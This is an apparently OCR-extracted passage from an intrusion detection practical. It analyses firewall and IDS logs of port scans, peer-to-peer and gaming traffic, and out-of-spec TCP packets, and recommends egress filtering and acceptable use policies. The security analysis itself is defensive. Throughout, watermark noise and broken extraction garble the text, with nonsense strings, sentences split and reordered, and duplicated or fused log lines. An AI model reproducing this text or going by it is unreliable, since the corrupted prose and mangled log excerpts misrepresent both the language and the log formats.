

#### http://www.sans.org/y2k/031900.htm

**Handler on Duty**: Jeff Stutzman Mar 18 17:46:17 zzz-.splitrock.net 14 deny: TCP from 24.65.101.108.1214 to 209.254.7.19.12345 seq 49F9E28, ack 0x0, win 8192, SYN Mar 18 17:46:20 zzz-.splitrock.net 14 deny: TCP from 24.65.101.108.1214 to 209.254.7.19.12345 seq 49F9E28, ack 0x0, win 8192, SYN

KaZaA file sharing is another peer-to-peer establishment similar to gnutella. The security implications are that data can be moved into and out of your organization without being logged or verified against corporate policy for information dissemination. Trojan applications can also be installed over these "covert" channels, thus bypassing any corporate anti-virus applications. It is *strongly* recommended that this service be blocked at the perimeter router and/or firewall.

# *Security Recommendations*

- § Program egress filters at the perimeter router and/or firewall to block outbound ICMP messages
	- This prevents the attacker from "mapping" your network via ICMP error messages.
- Identify which machines within your organization are allowed to provide services such as FTP, Telnet, Web, etc. to the general public and block access to all others from outside access (either at the perimeter router or firewall).
- Future reference.  $\mathcal{L}_{\text{max}}$ ■ Continue to monitor your network for signs of scanning and record IP addresses for future reference.
	- § You might even ping & traceroute these addresses. This sometimes has the effect of alerting the intruder that you are aware of his/her activities and may even dissuade him/her from continued activity.
- § Identify services, such as KaZaA, that you may not want any hosts within your organization to provide the general public and block those ports at the firewall and/or perimeter router.
	- This would also have the affect of blocking those scans from entering your network and thus lowering the congestion of your internal network.

Be aware that the only way to prevent scanning of your network is to completely disconnect from the Internet. Since this is usually not a feasible alternative, you must practice diligence in monitoring scanning activity and block what you can without impairing your employees and/or customers from acceptable utilization of your network.

For further information, please read

- $K = 4.19$  Fa $\sim 2.49$   $\sim 2.49$   $\sim 2.49$  Fm s  $\sim 2.9$ ■ "Defining Strategies to Protect Against UDP Diagnostic Port Denial of Service Attacks" - http://cio.cisco.com/warp/public/707/3.html
- Defining Strategies to Protect Against TCP SYN Denial of Service Attacks http://cio.cisco.com/warp/public/707/4.html

# *Out-Bound Scans*

#### *Samples of Scan Logs*

**EXECTS THE SAND FOR THE SAND FOR THE SAND FOR THE SANDWARY COMPRESSION COMPRESSION COMPRESSION CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTR** MY.NET.202.102:137 **->** 193.2.101.18:137 UDP MY.NET.202.102:4036 **->** 24.56.36.135:6346 SYN \*\*S\*\*\*\*\* MY.NET.218.158:1142 **->** 24.120.122.40:1214 NULL \*\*\*\*\*\*\*\* MY.NET.218.158:1249 **->** 24.218.180.0:1214 INVALIDACK 21SF\*PAU RESERVEDBITS MY.NET.70.113:61149 **->** 24.182.152.162:31122 XMAS \*\*\*F\*P\*U MY.NET.218.158:173 **->** 209.179.162.129:2542 INVALIDACK 2\*SFRPA\* RESERVEDBITS MY.NET.229.122:0 **->** 63.116.175.52:1399 FULLXMAS 21SFRPAU RESERVEDBITS MY.NET.160.114:8188 **->**933 MY.NET.160.114: 6 12 MY.NET.19.10:0 **->** MY.NET.228.226:40 INVALIDACK \*2\*A\*R\*F RESERVEDBITS MY.NET.221.70:1214 **->** 156.34.189.11:2037 NOACK \*\*U\*PR\*F

# *Statistics*







Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Outbound scanning from internal hosts can be generated by users using P2P programs, (gnutella, KaZaA, napster), internet games, and by compromised systems being used by intruders to look for other susceptible hosts. It is incumbent upon modern corporations to limit the amount of this activity. You will want to investigate the hosts perpetrating this traffic for signs of intrusion. If these hosts have been compromised, then you'll want to take appropriate action to cleanse them. For those hosts perpetrating outbound scans due to employee instigation, you'll need to make them aware of corporate acceptable use policies as regards to this type of activity.

The amount of traffic generated by outbound scanning is staggering. As the following graph indicates, outbound scanning accounts for approximately 73% of all scanning detected by your IDS.



# **Port udp 137 --- WINS Registration**

#### Francisco di Baty: Ottophori Normoatt<br>Source: 208.28.54.90 *Correlations* http://www.sans.org/y2k/052300.htm Handler on Duty: Stephen Northcutt Ports: tcp-137 Incident type: Network\_scan re-distribute: yes

timezone: GMT + 1300

reply: no Time: Mon 22 May 2000 at 19:25 (UTC)

Source: 208.28.54.90 Ports: tcp-137 Incident type: Network\_scan re-distribute: yes timezone: GMT + 1300 reply: no Time: Mon 22 May 2000 at 19:25 (UTC)

program resolves an **IP address** into a **name**, it *may* send a NetBIOS query to IP NetBIOS requests to UDP port 137 are the most common item you will see in your firewall reject logs. This comes about from a *feature* in Microsoft's Windows: when a address. This is part of the *background radiation* of a network with hosts running Microsoft operating systems. Note that you will see NetBIOS scans, such as from hackers running the *Legion* NetBIOS scanner or other scanners. In this case, you'll likely see a scan of an entire address range. The important thing to remember is that few NetBIOS packets are from hostile intent.

# **Port udp 28800 --- Network Gaming**

# **E:** New Your Scanner Content 17 and the most common item you will see is: yes symplect logs. This comes about from a *feature* in Microsoft's Windows:<br>
respect logs. This comes about from a *feature* in Microsoft's Window *Correlations* http://www.sans.org/y2k/061400.htm Handler on Duty: Stephen Northcutt 06/10/2000 12:38:18.800 - UDP packet dropped - Source:24.92.218.19, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:18.880 - UDP packet dropped - Source:209.76.64.138, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.048 - UDP packet dropped - Source:209.82.52.107, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.048 - UDP packet dropped - Source:213.1.164.76, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.256 - UDP packet dropped -Source:172.167.194.215, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.400 - UDP packet dropped - Source:207.106.71.145, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.480 - UDP packet dropped - Source:172.166.17.64, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.496 - UDP packet dropped - Source:63.21.214.7, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.592 - UDP packet dropped - Source:24.92.31.70, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0 06/10/2000 12:38:19.640 - UDP packet dropped - Source:209.138.178.106, 28800, WAN - Destination:206.230.232.xx, 28800, LAN - - Rule 0

At first, I thought I was the victim of some sort of nefarious ddos attack, but a little research revealed a lot of web hits to MSN.com, and the following on an MS support page: "To play games on the MSN Gaming Zone through a network firewall or proxy server, the following requirements must be met:Your network administrator must configure the firewall or proxy server to allow the games to pass information through the proxy server or firewall. The following TCP ports on the firewall must be open: "6667, 28800 - 29000"

Internet gaming may not represent a security threat itself, there being no reported incidents at this time. However, it's use consumes large amounts of bandwidth, and employee's time. Your corporate acceptable use policies should address this problem.

For further information, please read "*What Are Some Of The Signs Of Internet Gaming"* - http://www.incidents.org/detect/gaming.php

# **Port udp 13139**

#### *Correlations*

**Ethine.** Your corporate acceptable use policies should address this<br>
information, please read "What Are Some Of The Signs Of Internet<br>
<u>http://www.incidents.org/detect/qaming.php</u><br> **S.ncome http://www.incidents.org/detect** on changris<br>http://archives.neohapsis.com/archives/incidents/2000-09/0008.html Sep 3 13:09:17 gw iplog[3265]: UDP: dgram to gw:port 13139 from cx159639-a.irvn1.occa.home.com:13139 (32 data bytes) Sep 3 13:09:17 gw iplog[3265]: UDP: dgram to gw:port 13139 from modem-216.jewel-puffer.dialup.pol.co.uk:13139 (32 data bytes) Sep 3 13:09:17 gw iplog[3265]: UDP: dgram to gw:port 13139 from modem-171.imperator-angel.dialup.pol.co.uk:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from lph2-2ac.twcny.rr.com:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from pec-52-211.tnt1.b2.uunet.de:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from modem-51.lemonpeel-angel.dialup.pol.co.uk:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from nas-33-196.stockton.navipath.net:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from 223-ALIC-X8.libre.retevision.es:13139 (32 data bytes) Sep 3 13:09:18 gw iplog[3265]: UDP: dgram to gw:port 13139 from user35-67.jakinternet.co.uk:13139 (32 data bytes) Sep 3 13:09:19 gw iplog[3265]: UDP: dgram to gw:port 13139 from modem-250.blue-streak-damsel.dialup.pol.co.uk:13139 (32 data bytes) Sep 3 13:09:19 gw iplog[3265]: UDP: dgram to gw:port 13139 from sy-as-08-167.free.net.au:13139 (32 data bytes) Sep 3 13:09:20 gw iplog[3265]: UDP: dgram to gw:port 13139 from stargate238-55.salzburg-online.at:13139 (32 data bytes)

http://www.goznet.co.uk/diary/2001/jun2001.html

4 June 2001

Installed ZoneAlarm personal firewall software this evening, on the advice of a number of people. Only one warning message so far, though:

The firewall has blocked Internet access to your computer (UDP Port 13139) from 62.158.84.12 (UDP Port 13139).

Time: 04/06/01 20:54:00

Almost certainly not malicious, Zone Labs advise, but I've got my eye on you, p3E9E540C.dip.tdialin.net, whoever you might be...

#### http://www.gamespyarcade.com/support/firewalls.shtml

If you are behind a firewall and are able to change its settings, Arcade needs the following ports open in order to function (more ports might also be necessary in order to run certain games). Unless specified otherwise, the TCP ports are:

- 6667 (IRC)
- 80 (HTTP)
- 3783 (Voice Chat Port)
- 27900 (Master Server UDP Heartbeat)
- 28900 (Master Server List Request)
- 29900 (GP Connection Manager)
- 29901 (GP Search Manager)
- **13139** (Custom UDP Pings)

**FP**<br>
Woise Chat Port UDP Heartbeat)<br>
(Master Server Usit Request)<br>
(GP Connection Manager)<br>
(GP Cencetion Manager)<br>
(GP Cencetion Manager)<br>
(Custom UDP Pings)<br>
(Custom UDP Pings)<br>
(Custom UDP Pings)<br>
e yet another scan fo Frore the have yet and the searn of striet internet gamele on a afficient port, that the<br>appears to be a different program. It would be advisable to use tcpdump to capture Here we have yet another scan for other internet gamers on a different port, with what packets from this port and other "game" ports to verify if this is indeed gaming activity. If it is, then the perpetrators should be made aware of corporate acceptable use policies that relate to this unprofessional activity. Egress filtering is also another viable action to be taken.

# **Port udp 6112 --- BattleNet Game**

*Correlations*

http://www.nat32.com/htm/umap.htm

Games which use Battle Net often require that the source port number of UDP packets be preserved. Such games usually use the same source and destination port number (6112).

For further information, please read "*What Are Some Of The Signs Of Internet Gaming"* - http://www.incidents.org/detect/gaming.php

Security Recommendations

- Review corporate acceptable use policies regarding the use of Peer-to-Peer file sharing programs and Internet gaming.
- **Program egress filters at your perimeter router and/or firewall to prevent outbound** traffic to known P2P & Internet game ports.
- Review scan logs for signs of compromised systems
- Use SARA & NESSUS system scanners periodically to review internal hosts for signs of intrusion & installation of unacceptable network programs
- Review the CERT document "Intruder Detection Checklist" http://www.cert.org/tech\_tips/intruder\_detection\_checklist.html
- Review the CERT documents for the OCTAVE (Operationally Critical Threat, Asset, and Vulnerability Evaluation) self-directed risk evaluations that
	- puts organizations in charge
	- balances critical information assets, business needs, threats, and vulnerabilities
	- measures the organization against known or accepted good security practices
- **EX4** Review "Best Practices" policies to develop your corporate security posture

# **Port tcp 6346 & tcp 6347 Gnutella**

**Correlations** http://www.sans.org/y2k/031301-1200.htm FWIN,2001/03/07,14:35:24 -8:00 GMT,213.89.100.99:21032,172.138.72.157:6346,TCP FWIN,2001/03/07,14:35:54 -8:00 GMT,213.89.100.99:21096,172.138.72.157:6346,TCP FWIN,2001/03/07,14:36:36 -8:00 GMT,213.89.100.99:21183,172.138.72.157:6346,TCP FWIN,2001/03/07,14:37:06 -8:00 GMT,213.89.100.99:21035,172.138.72.157:6346,TCP FWIN,2001/03/07,14:37:46 -8:00 GMT,213.89.100.99:1070,172.138.72.157:6346,TCP FWIN,2001/03/07,14:38:16 -8:00 GMT,213.89.100.99:21100,172.138.72.157:6346,TCP FWIN,2001/03/07,14:38:56 -8:00 GMT,213.89.100.99:21150,172.138.72.157:6346,TCP FWIN,2001/03/07,14:39:28 -8:00 GMT,213.89.100.99:21149,172.138.72.157:6346,TCP FWIN,2001/03/07,14:40:06 -8:00 GMT,213.89.100.99:21281,172.138.72.157:6346,TCP

Frojan applications can also be instance over these covert enamicis, as exemplified to the mandragore worm, thus bypassing any corporate anti-virus applications. It is Gnutella file sharing is another peer-to-peer (P2P) establishment similar to napster. The security implications are that data can be moved into and out of your organization without being logged or verified against corporate policy for information dissemination. Trojan applications can also be installed over these "covert" channels, as exemplified by *strongly* recommended that this service be blocked at the perimeter router and/or firewall.

#### **Port tcp 6699 Napster**

#### *Correlations*

http://www.sans.org/y2k/030201.htm

Handler on Duty: Matt Fearnow

While wading through the access-list logs I noticed someone had hit port 6699 on the outside interface of the router with the majority of our access-list filters. Anyone know what they might be attempting here? All times are Pacific Standard time, NTP sync'd.

 Feb 22 14:33:26 denied tcp 142.165.37.204(1150) -> 216.1.183.169(6699), 1 packet Feb 22 14:38:55 denied tcp 142.165.37.204(1150) -> 216.1.183.169(6699), 3 packets

(Matt Fearnow) - Brent, This is used for Napster.

# **Port tcp 1214 KaZaA**

#### *Correlations*

**M0007, 14:38:56 - 2000 Min/21:38:10099221100.172:138:2116776346, ICP<br>
(10307, 14:38:56 - 3:00 GMT,213:88:100 99221160.172:138:22.157.6346, ICP<br>
(10307, 14:38:58 - 3:00 GMT,213:88:100 99221160.172:138:22.157.6346, ICP<br>
(10** http://www.incidents.org/archives/intrusions/msg00527.html<br>IN MAC: 00:30:80:50:27:54 => 00:C0:CA:19:B3:16  $:$ MAC: 00:30:80:5D:27:54 => 00:C0:CA:19:B3:16 Sequence #2327, Time:11:23:14.520, IP : Source IP: 165.121.113.10, Destination IP: XX.XX.XX.XX Header Length: 20, Service Type: 0x00, Datagram Length: 48 Flags & Fragment.: 0x0000, Identification: 0xF833, TTL:114 Header Checksum: 0x89AB, Protocol: TCP TCP :Source Port: 3087, Destination Port: 1214 Data Length: 0, Checksum: 0x620E, Seq.: 43722432, Ack.: 0 Flag: SYN, Window: 8192, Urgent: 0 DATA: 00 CO CA 19 B3 16 00 30−80 5D 27 54 08 00 45 00 .ÀÊ.ª..0€]'T..E. 00 30 F8 33 00 00 72 06-89 AB A5 79 71 0A 18 19 .0ø3..r.‰«¥yq... 98 4C 0C 0F 04 BE 02 9B-26 C0 00 00 00 00 70 02 ˜L...¾.›&À....p. 20 00 62 0E 00 00 02 04-05 B4 01 01 04 02

http://www.sans.org/y2k/031900.htm

**Handler on Duty**: Jeff Stutzman

Mar 18 17:46:17 zzz-.splitrock.net 14 deny: TCP from 24.65.101.108.1214<br>ماد 200 254 7 19 12345 seg 49E9E28 .ack 0x0 win 8192 .SYN to 209.254.7.19.12345 seq 49F9E28, ack 0x0, win 8192, SYN Mar 18 17:46:20 zzz-.splitrock.net 14 deny: TCP from 24.65.101.108.1214 to 209.254.7.19.12345 seq 49F9E28, ack 0x0, win 8192, SYN

Peer to Peer (P2P) applications such as KaZaA, gnutella, and napster are security risks due the ability to transfer files outside of corporate policies for information dissemination as well the ability for viruses and other trojan applications to be passed without being stopped by a corporate virus checking program. The use of these applications can also consume large quantities of bandwidth, thus impacting your company's use of it's Internet connection.

If your corporation doesn't address the use of these types of programs in it's acceptable use policies, they should be reviewed for inclusion. It is recommended that the use of these programs be disallowed and egress filtering be used to block outgoing traffic.

# **Port tcp 25 --- Sendmail**

**Correlations**  $\overline{a}$ No correlating traces available at this time

While SMTP is an acceptable protocol to be found in a corporate network, scanning for hosts that provide SMTP services should not be considered legitimate traffic. The sendmail application has builtin methods for discovering the locations of other SMTP servers for which it needs to deliver mail to. Therefore, there should be no need of scanning for such servers. Scanning activity should be monitored and the users perpetrating such scans should be made aware of the unacceptability of these actions. It is also recommended that internal hosts perpetrating these scans be investigated for signs of intrusion, as intruders could be using compromised systems within your network to scan other networks.

# **12. Out Of Spec Packets**

# *Description*

**Constitute and Constitute Constitute Constitute Constitute Constitute and the evident of the evident of the evident of the evident of the evident of the evident of the evident of the evident of the end of the evident of t** Out of Spec packets are those packets that do not conform to the rules for TCP/IP packet construction. The presence of these types of packets usually represents intentional malicious use of the network services. The most common occurrence of OOS packets is found in scanning techniques used to identify the operating system of targeted hosts. This is done in an attempt to discern the OS type without using failed login attempts on the targeted hosts, which usually leaves traces in the system logs of the targeted hosts. For those corporations not using an IDS system (or not properly monitoring an installed system), the intruder's use of these packets will go unrecognized, thus not alerting your security staff to the possibility of upcoming attempts to compromise host systems within your network.

may be that one can write a SNORT rule to capture packets whose length does Note: It would appear from analysis of the types of packets that appear in the SNORT OOS logs are only those packets with illegal combinations of TCP flags. At least, those were the only ones to be found in the 5 days of data that I analyzed… It not match with the declared value in the IP header, or those whose checksums fail, etc.

### *Examples of OOS Packets*

#### **Sept. 04, 2001**

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/04-09:52:09.875076 198.186.202.147:59459 -> MY.NET.253.53:113 TCP TTL:47 TOS:0x0 ID:14425 DF 21S\*\*\*\*\* Seq: 0xF8B4140D Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 107949140 0 EOL EOL EOL EOL

#### What makes this packet Out of Spec ?

The use of the reserved bits in conjunction with the SYN bit.

#### **Scan logs show**:

Sep 4 09:54:09 198.186.202.147:59459 -> MY.NET.253.53:113 SYN 21S\*\*\*\*\* RESERVEDBITS

#### $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ **Alert Logs show:**

Sep 4 09:54:09 198.186.202.147:59459 -> MY.NET.253.53:113 SYN 21S\*\*\*\*\* RESERVEDBITS

By comparing the data in all 3 logs, we can see that the intruder has sent a crafted packet to target host MY.NET.253.53 in an attempt to discern the type of operating system it is using.

The program Queso was developed for this purpose. Queso can be used as an independent program or as a component of the NESSUS vulnerability scanner.

### **Sept. 05, 2001**

eq: 0xFB844401D Ack 0x0 Win: 0xfB00<br>
ms => NSS: 1460 SackOK TS: 107949140 0 EOL EOL EOL EOL<br>
this packet Out of Spec ?<br>
es of the reserved bits in conjunction with the SYN bit.<br> **how:**<br> **OWEND -**<br> **OUTER 1000** -<br> **OUTER 10** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/05-11:02:10.475440 151.38.84.194:27960 -> MY.NET.235.94:27970 TCP TTL:113 TOS:0x0 ID:18922 DF \*1SFR\*\*\* Seq: 0x3997B8 Ack: 0xF6100000 Win: 0xF08 TCP Options => EOL EOL EOL EOL EOL EOL SackOK NOP NOP TS: 0 0 EOL EOL EOL EOL

#### What makes this packet Out of Spec ?

The use of the TCP flags SYN, FIN, and RESET in the same packet. A packet sent to close a connection would normally contain an ACK & a FIN bit set as part of the 4-way disconnect procedure for a conventional close of session. A packet could alos contain a RESET bit if the packet is in reply to an unsolicited SYN packet.

#### **Review of the Alert log show:**

09/05-11:16:08.876972 [\*\*] spp\_portscan: PORTSCAN DETECTED from 151.38.84.194 (STEALTH) [\*\*]

#### **Review of the Scan log shows:**

Sep 5 11:02:20 151.38.84.194:27960 -> MY.NET.235.94:27970 NOACK \*1SFR\*\*\* RESERVEDBITS

port scanner, that is sending the crafted packet in an attempt to do a "stealth" scan of<br>vour potwerk This would indicate that the intruder is using the program NMAP, or some other such your network.

The purpose of the stealth scan is to determine if a host exists at the targeted address without sending an ICMP Echo Request packet, which is blocked by most firewalls.

Results of ARIN Whois search:

IUnet (NET-IUNET-BNET38) Via Lorenteggio 257I-20100 IT

Netname: IUNET-BNET38 Netblock: 151.38.0.0 - 151.38.255.255

Coordinator: IUnet technical staff (IT2-ORG-ARIN) staff@IUNET.IT +39 2 413315015

Domain System inverse mapping provided by:

 $\mathbb{R}^3$  final  $\mathbb{R}^3$ NS.IUNET.IT 192.106.1.1 NS.INFUTURO.IT 192.106.1.9

#### **Sept. 06, 2001**

**CONFIGRET 198**<br> **CONFIGREMENT CONFIGREM**<br> **CONFIGREMENT INSTITUTE 2000 1.51.38.255.255<br>
<b>SERIMING EXECUTE 2008 1.9**<br> **CONFIGREMENT INSTITUTE 2008 1.9**<br> **CONFIGREMENT INSTITUTE 2000 1.51.92**<br> **CONFIGREMENT CONFIGREMENT AUT** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/06-01:14:54.983622 24.180.177.243:6 -> MY.NET.237.82:1214 TCP TTL:115 TOS:0x0 ID:15792 DF 21SF\*\*\*\* Seq: 0x88006E6 Ack: 0x70E80166 Win: 0x5010 08 80 06 E6 70 E8 01 66 12 C3 50 10 20 F3 88 01 ....p..f..P. ... 00 00 C4 07 A3 66 07 14 1C D6 33 49 69 B0 .....f....3Ii.

#### What makes this packet Out of Spec ?

He use of the SYN and FIN TCP flags set in the same packet. These flags are mutually exclusive (SYN requests a session be established while FIN requests the session be terminated)

#### Review of the Alert log shows:

